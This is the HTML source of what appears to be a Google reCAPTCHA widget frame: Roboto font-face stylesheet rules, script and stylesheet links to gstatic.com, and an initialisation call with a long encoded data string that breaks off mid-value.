  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="u3sip9aT7JrHkYhc04ZKzQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="u3sip9aT7JrHkYhc04ZKzQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="u3sip9aT7JrHkYhc04ZKzQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7bClSMIGSAjw6fCukwbw6smw4QrwrDCscOgw6rCnxZlw5QfHsKHIsO2R8KWfsKsQlPCkQJ6dh5cwpTCpMO3d8OkLBfDh8KMbcOmw6JOwonCs3nCo8O3woHCuizCjsKKwrLDok7DiGbCqsO8w4DDj8KiLMOHGsK9w5JtNMKywrkUw6DCnsKWSMOBwrXDtk1/[base64]/IFEowqzDlRbCucKGw5k8wplhGnfCocOrbcONfigkGsOCw5jCnl3DnkzCv8K/Z8Kpw6lrw7bCvigIw5McwqTDgsORcTMDw6dTTMKZJcO1PxZow7LDpsOKcTJ4wrjCi1Amw7loCMKwwrM8wrdAw64FOMKuw4cVw7wVQh54ZMOlwrg/[base64]/[base64]/DqcOxaXLCmRPCl1fCni7CnsKqX8KAwpo6G8KrfsO1w4EYTMKywq5qLcKew7J3cSLDj8K4ScOvw45YwqJ7D8K0wqnDm8OuwpXCj8O6RBVUaEJNwqEGSVnCm0liw4jCkGE3eFzDv8K5ETY3IHnDj8Oqw68Ww5/DgVbDk1XDjyHCssOlcHkpEEU6O1c6d8Kpw5B/MwIdeMO8YMOxC8Oew5sbXVA0QwN7wpfCisOSRl00HizDgsKGw5oiw7nDhzByw6s3SA03WcKywr4EPMKhJ2l1wrbDp8KTwogAwp4Jw4UVHcOiw6HCicOEMcO6Tn1Ewq/Cj8Otw5/[base64]/wqYrPTAhSRhZEMK7w4Q/fg0Uw6F3WsKmw4jDv8OoSBzDr8KMwqljCh/[base64]/[base64]/CicOsw57DkG0YWMKaCcKJekUdwqHCjMOIJcKKd8KZW0ckw6zCqhIhDhgRwp3CvSrDisKFw6LDvHrCl8OiKRzCoMKKL8KRwoTCnm1OH8KIPMOZVcKfGsOJw6nCtmnClMK2e3UIwrJFFcOuPlclKMKYAcOewrvDhsKWw4HCusOiIcKjcTl3w53CocK/w51jwpzDkEzCgsOJworCgW/CuyzDpGoSw7fCn1tUw6rDsk7DuUg4w7TCvjDCn8OOSW/DmMOZwohdc8OzFEgpEMKwwrZ5wpfDpcK7w4XDiz8Sd8O0w7rDrsK7woJHwpYBWsKNc2vDvUbDjMKRwo3CrsK/wpJ9wpjDvn/CmAHCpsK6w5JLRmtgV2PCiSHCoAbDssK+wprDn8KWMMOvb8OrwrQCAcKPwoZOw4pmw4NKwpNMHsOXw6fCpxTCnMKoT2cgK8KdwpPDvAZ7wqZEbcKgN8OvfhLCnkxNNBHCsxR8w4Q0a8KpK8Kjw47DsH/CtTnDv8KDVcOLwrXDv0/DsUnCsmPClzBiCsK9wrvCng0gwqBLw67CunFmL04YCwUOwqLDvGLDhsOcUibCncODWjdSwqcFwo9cwptiwp3DiEpTw5bCmh7DhcODGEfCsgICwq/[base64]/Z349w4TCnw4Hw7PCq2nDh8KhwqQYw7jDqHg3NFrDg007P3XDqgoaw5UHCRPCusKNwrXCuylrw6thw5zDisKBwo3CsUnCrMOMwoQwwr/Cq8K9W8KfLkw3w4MzHcKcdcKJYgFAcsKiwp7CqBDDt2R/w7J0BcKPw4PDgMOww6JuAsOHw7/[base64]/w47CsMKSw5DDunlVwp4+TDXCmcKTwrB2BcKsV0ZLwrUrScOwwpbClE9TwrjCr0XDg8OCw6oxPmrCm8Kswqc/YTDDlcOVNMOJTsOtw78Rw6k5dE3Dn8O9A8OfOcOvOk3DrlYVw57CnsOyKmrCpE/Cpy8aw5XCmSwfI8OoHMO7w6XClkQrw47DkE/DozvCvGPDgQnCjxDDssOOw4stWcOIZ1/CsmvDo8OfacKOYmDDhx/CkFbDsDPDn8OmJjg3wpdYw7TDk8KAw4TCtnrCmcO4wrPClsOleizCoz/Dr8O0OcKDTMOKRMKKQsKKw6LDm8O0w79nXGvCnyTDuMODYsOIwojCmMOPX3wJRMO+w4BqbEcqwoR+GDrDm8O8e8KzwpoWU8KHw54ww4vDtMKcw73CjcOxwr/Ct8KiZmnCiQMZwoTDohvCm3vCo8O4JcO/w5hsAsKow4sxUsOsw4lvVicJw4pnwp3ClMKEw4XDnsOGBDh+T8OjwoTCjmXCmcO6fcK3wrLDpsO5w6zCpQbDk8OIwq9vJsO5BX4NG8OCAkLDllMWXsO6OcKBwo15M8OUw5/Ckl0FLkQZw7QOwo7Cl8O9wo7CqMKkZVNXQMKsw50mwp3CqkZmWsKhwoTCs8OxPQhaMMOEw41Aw4fCvsKLNGbCm17Cn8KYw4Uuw6jDqcKrdcK7FQ/DuMOrAm3CsMKBw6zClsKpwrdYw73Cu8KZRsKPdMKaK1jDo8ONXMKfwr8wWgRkw5DDn8O0Ik5/[base64]/[base64]/GkHDugTCm8KyeRjCs33CtMOpEsO5w6YVwrLDr8ORwopCw4bDhCd4wojDpjzCqwDDucO6w40iWS7Cq8K0w5nCgDPDgsKQDMORwrk2PcOKO0rCpcOOwrDDs1jDkWpqwpp9NF09VH8Mwq0hwqPDqUh/G8KHw7R7TMK/w63CjsKrwrrDsDJJwqYvw403w5x1RhzDkS42C8K3wonDmiPCgB1LImLCj8OUFsOIw6rDg1bCkmdvw7QSwrjCkmnDthjCrsOLE8O/wrEFIEfCscOjF8KHXMOWX8OdWsOYOsKVw5jCg29Yw41rfms5wqh7wocGKHx5NMKdAcK1w4vDnsKQcUzCiGgUXBzDuUvClUzCrcOZUcOTVBrDuDpOMsKowpPCl8OCw54IUwB7w4w3UR/CqkJCwrpfw5dewqjCq3vCm8OZwoPDsADDuEtHw5XDrcOlI8OGLkrDg8KUw7gDwr/CjX4vcMOTOsKdwo1Bw4Auw6BsB8KhdhEpwo/Dm8KAw5HClk3DksK4wp0kw5YlXmMYwrkGKWVfT8KcwpjDvzHCtMOuIsOTwpIkw7fChC8ZwrPDpsK4w4FjE8OTHsKIwp5xwpPDl8KsV8O/J0wHw6YRwrnCocORP8OcwqTCp8KhwqrChBJaI8Klw4U6TTx0wq3CkS3DuXjCgcOjTkrCnBXCl8K/Jhx8W0clUMKOw6p/wpFcLFHDuXVJw5XDlXlWw7LCkA/DgsO1RANHwr80fEA4w4ZebcKFbcKBw5dpCsOMNyrCrQ9pMRzDucOQJMKaaXk3ZS3DqsObHXzClk/Cp3fDlEkgwp7DgcOsY8K2w7LChsOsw7XDvGw6wp3CnS7Do37CqzggwocBwqzCv8OuwpXDnsKYacKOw6PDjcOXwoXDmFgoQjrDqMKZcMO2w5wgQCY+w7VsJErDrMOkw4fDmcOOGVvCgjTDsmjCmcOqwo4eTDPDtsKQw7J/w7fDiEQ6AMOnw7AOMz3CsWcfwo7DoMOOGcOWFsKTw54lEMOmw7PDtcKnw49sVMKBwpDDvAE7YMKXwoPDiWDCmsOTCmVeacOPcMKPw5tuH8KSwrsvQ1QQw7Qhwqk5w53CkSDDvMOEPTM9wpVCw58BwoQsw5paIMKzbsKuTcKDwp0Zw4w1wpXDq3pSwqZmw67Cqg/CvTpBdgRjwoFVYMKLwqLCkMO9wpLCpMKQw7A/wphOw6kowpMUw4zCkkLCpcKXLcKpRnd9V8KTwohmWcOHLRloZcOCdB7CjBEEw79LT8K/d1LCvCrCicKbEcO6w4HDrVvDszLDpDAkLcOPw7bDnht9dgDCmMK/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CqSDDnDbCksOfwoHCu8OERzxqaMO3w4LDhsORw73CncK2MHzCmHvDtcORXsOew4R/wo/DgMKdwoRewrRLTzMHw4TCkcORFsKUwpptwqTDrFLCkDvCtsO8w6/DicOSXcK8wr8SwpDCm8OkwoJIwpLDoybDjj3DgEoUwobCrmrDozhJXMOyb8Kmw4dbw5jChcOdYMKRVVRjesK8wrnDqsK7wo3DrMObwo3DmMOnFcKnFifCsGzClsKuw7bCmsKmw4/ClsOYUMOOw70ZDWxJKwbDiMOIBMOIwr5cw4MBwqHDssKNw60swojDrMK3cMOew75Bw6RgFcOTdTjClnDCl1FRw7bCvMKXFSTCh3M3NkTCt8K/QMO0wr9Sw4zDiMOTLHcNBcO8ZW50RcK/[base64]/DrTrDqljCt8KpwpbCnlkMLcO4wp/DnFVPwqnDnjvCuy3DqsK9d8KEYEHCusOOw6zDnWvDtQEIwqhJwqHDjcKZI8KpZ8O6Q8Oqwp1Hw7lLwoY6wqk2w7LDgFTDisKXwpfDpsK4w5LDjMOXw4xqBjrDv3VXw5AGO8O2wpJ/ccOZOyVawptMwpl4wonDkn/ChiXDtFzDoG8JADBND8OvXgPCnMO4woYiL8OTIcOTw7XCjWjCtcKFVcOXw7NNwpt4MywDwotlwok1M8OVbMOvSmhawp3CuMOwwqnCk8KNIcOcw6fDtMO0bcOqJ0nDhHTDjw/CoTfDu8O7w7fClcKIwpLClH9lH38DRsKQw5TCpDN4woNjXynDn2bDnMOCwpLCnxfDmlvCqsKAw47DnMKGw7TClg4MasOMYsKeJjDDlSXDokPDucOGaj/CshxBwpNdw4HCu8KMCVFYwoE/w6jCuF3DhVPDvD3DhsOlGSLCjHM9PmA5w4lSw53ChMOyeRNaw4s2Qn4fTn05JD3Dr8KEwrDCrV7DtmlNMhEawp3DrWvDky/Cg8K/JV7DscKsUyLCncKeOhU2CHJcMmsmFFfDvy99wqhBwocnO8OOf8OGwqHDnxZCM8O5WEfDrMKmwoHCtsOrworDucOZw5PDuybDlcKUMcOZwoJEw5jCnUfCi13CtExawoRSU8ORT3/[base64]/CiQUNw7rDhB0EwpxVwogJwo8Aw6TDhMKWEcKRw7cPdlQ0A8OAw4pBw5IWdyEeBxzCiA/Cs016wp7DmjxZSF8nw7Qcw4/Dv8K8dsOMw63ClsOoWMO7KsK5wpcow7/DmX4Lwr8CwoctN8KWw73CksOpPmvCp8OTw5p6MMKow6XCqsKhCcKAwo9Ld2/DhUcDwozCqjXDlMOlG8OhPQUlw6rCijoOwpBgUcK1ak3DrsKhw5UIwqXClsKwZ8OVw4ocFMK/KcO6w7gXw6V5w6TCocOnwrkKw4LCksKtwqfDqMK7HcOyw4oNUFFQQMKgSHzDvU/Cty7DusKbdU9xwr58w7FTw6zCiCpHw7DCtMK/wrAkIMO6wr3DhBUow55STUbCqEAsw4QMPEVSHQXDuDkBF2ZNw4NJw6Rhw4fCocOFw7PDtkrDiBp1w4/[base64]/JVjDhCFPw7TDrG/CjcOYLMO/KsOycsOZWSfDsVF8EcKXasKewr/DoVUqK8O5wpN5Ow3Cv8OHwrjDrMOxEXw3worCtQzDoyw8wowIw4tew7PCsh46wpEcw7IQwqbCrsKBw4weFSIpNmMmWGLDvULDrcO4wrJqwod7A8Kfw4pSYC4Fw6wqw7/CgsO1wpZmQ3fDucK2UsOgYcK8wr3Cn8OdPBjCtnwFZ8K+WsOLw5HClHU/cSAePcKYUsK7VMObwrYzwqPDjcKJFQnDhcKSwrxPwpEww7/[base64]/wrcocxxfw6gnc8O7I8KMw6zCk2XCujPCiHXDssKsw5TDucK6eMO3LcOfw55vwrQmBCUUIcOHTMO7woUUJEhuKEUEOsKqMVVpUxTDgcKGwrw6w5QmABDDhMOuIsObLMKFwr3DrcOVMAFwwq7Clw1KwrdnCMObYMKMw5zDu1/Cm8KzZsKHw7VKUF/DlcOtw45aw6UGw4vCp8OTT8KXbg5fXsO+w6bCtMOgw7YxesOOw6PCpMKpQH1AasKswr8cwr8tYcOYw5oYw60vXsOXw4g4wqM8PsKBwrFsw4TDujHCrmjClsKrw4QhwpbDqTzDrHh4YMK0w5FSw57CncKWwoTDnlDDjcOQwrwmAE7DgMOPw6bCuQ7CisOyw7fCnT/CkcK2ZsOnUUceInfDgDPCisKddMKhO8KoY09gdiZkw6Qnw4PCssKGF8OUCsOEw4hMRy5TwoNAaxXDkxNVRGXCqSbDjsKPw4bDmMO/wosOMmbDq8Kmw5fDgV8TwqkEBMKsw4PDtiDDlQNKHsKBw6ADNwcIXMONcsK5Jg7ChRTCqkASw6rCrkZjw7PDuwhdw5vDqjB5XQQJUXrCnMK+UTNnd8OXXBodwqNuAxQ6WAp3PnsYw5XChcKhw4DDgS/Dty59wqlnw5HCq0LCjMOOw6cxGSETJsOzw7PDg0ljw6HCnsKuc3vCmcOSJMKOwqoowovDg2Uffj4pKx3ChH9/KsO5wpM/w7RQwrNrwqbClMO0w4IydGILM8K/[base64]/w5LDlyHCplhTGcKlwqrCk8Kkw43Du8OAw57Ds8KWw7DCjMKdw7Bkw6NBKsKTR8K6w497w6LCnlNPdxJLcMOxHg99YsKPKz/DqiV6c1s1wqPCvsOgw7/DrsKBQ8OAR8KvQlR5w416wpDCh3cBZ8KYdXnDhVLCqMKpP3PDusKAc8OJYDFUAsOCIsOIHX/[base64]/woMMwrbDq8Ojw6/DlV9fc3HCtAcRwrjDgsOwMRrCqcO2acOtH8OewprDrRZnwprCtGAPSmrDrcOqcWBxTT9Gwo0bw7dwCMOMWsOodikgNhfDksOMfUorw4sxwrZZNMOkDW0qw4/CsBERw5/[base64]/Dj8O7GHlSw4Njw5ZkdsKHScK4wqPCmkl7wq3Dpx1Dw73DiWTCo0c7wpMGZcKMfcKxwrsdLRbDjxM8LsKdCE/CgsKRwpJEwrBFwrYCwoLDlMKbw6PCulXCn19FAcOCal9NaWbDi2BZwoLDnwbCs8OiNDUew5kUC0Buw5/[base64]/wpIkw54Gw5dAwq/Co2XCiFoyZMKWw51ew5A2MARBwp9/wq3DjMO8wrDDhU0+P8Kyw4/CrTJVwojDjcKqd8OJbGvClArDnD/[base64]/[base64]/DnMKuNlTDvGpTV8KvFXHDqMOhw7EBw55DKxIHZ8KweMKFwrzCgsKSwrTCi8OYwozClVjCtsOhw7ZQO2HCil/ChcOkecO2w6bClV58w4DCsj5QwofDtnbCsDYhUcOPwqcsw4oGw7fCl8O0w6TCu19aVT3DqMOGRn5JYMK/[base64]/wqTDkFLDqGnCsMOVw53DkhvDrMOcWQ7DuBZOwogrKMOqDl7DolDCgGRSBMOEWmXDswlMwpPCgCk1woTDviLDjkxKwqgObDwFw5sfw6JQQzXDslF5fcO7w7MGwqzDqcKAM8O7b8Kpw4/DjsKCdnNow6rDr8O3w5I0w5XCrH3CscObw5dBwrJ/w5DDq8OOw7Q4ShfCmycrw74Ew7DDrMOCwoQVPXFZwop3w6vDkQnCrMORwqIkwqUowpsGc8KMwrbCvEkywpY9IkEuw4XDolDCnQtyw5MGw6jChhnCgCLDmsOOw5JbLcOAw4rCjh81HMO/w75Iw5ZoUcK1Z8KKw7lJUmYFw6IUwoUYEgRjw5UTw64Iwqo1w7hREl0sHzBiw7UpGlVCG8OkVE3Dp1tLKRBZwrdhPMKgEX/DuW3Dpn1KdzjDpsOHwr9rNHjCiw3DrGzDjcK7BMOtSMKowq94AsK7bsKNw7x/wo/DghJOwrQAHcOSwpXDn8OdYMO7dcO1OA/Cp8KVQ8Ozw4pgw45dN309eMK1worClzzDtXrDiUPDkcO9wrAowqxzwrPCiHJsCG9Uw7ZHTzjCtQ47TgPDmwTCrHVNOhAWIVLCuMO4FsKdKMK4w5vDqS/CmsKRHsOswr5ue8OTHQ3CksO9ZmN9LsKcUWTDp8O/RBnCicKkwq7DkMO+D8KEE8KJeUJAMmvDpMKVFkDDncKHwr3DmcOtfS7DvB83AMOQJh3DpsKqwrAIL8OMw7dILMOcKMK2w57Cp8OiwpTDvcKiw7VSRMObwp0gDncFwpLCtcKEJQ5mKRZ1wrhcwqFCesOVcsO8w4ogE8KSwo9uw6Njwq/[base64]/Ctn9xwqMUw6ZJw5rDniDDqwTDt8KuMGVTw5jDlMOdw6XCqCnCnsKUdsOkw7towrMAXB02XMKww7PDgcOJw5jDnMKOIsOyRijCvRtywr/CssOBFMKmwpZmwpprEcONw5p0eHnCucOCw75qZcKiOz